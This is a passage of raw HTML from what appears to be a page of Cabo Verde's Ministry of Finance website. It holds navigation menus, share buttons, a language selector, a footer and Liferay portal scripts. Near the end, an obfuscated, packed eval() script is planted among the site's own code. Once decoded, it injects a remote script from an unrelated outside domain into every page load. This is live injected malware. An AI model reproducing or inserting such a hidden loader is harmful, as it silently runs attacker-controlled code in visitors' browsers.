portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769295521150"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483678%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"qzqa","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#qzqa"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("qzqa",new Component.default(context,"#qzqa"),destroyConfig);else Liferay.component("qzqa",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("qzqa",new Component.default(context,"#qzqa"),destroyConfig);else Liferay.component("qzqa",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version\x3d1.0\x26t\x3d1571394671152\x26download\x3dtrue",
"label":"Download","id":"rwdn","title":"Download (905KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#rwdn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("rwdn",new Component.default(context,"#rwdn"),destroyConfig);else Liferay.component("rwdn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("rwdn",new Component.default(context,"#rwdn"),destroyConfig);else Liferay.component("rwdn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:483678,hideControls:"false",index:form.fm("index").val(),randomNamespace:"barf_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){barf_showStatusMessage({id:barf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
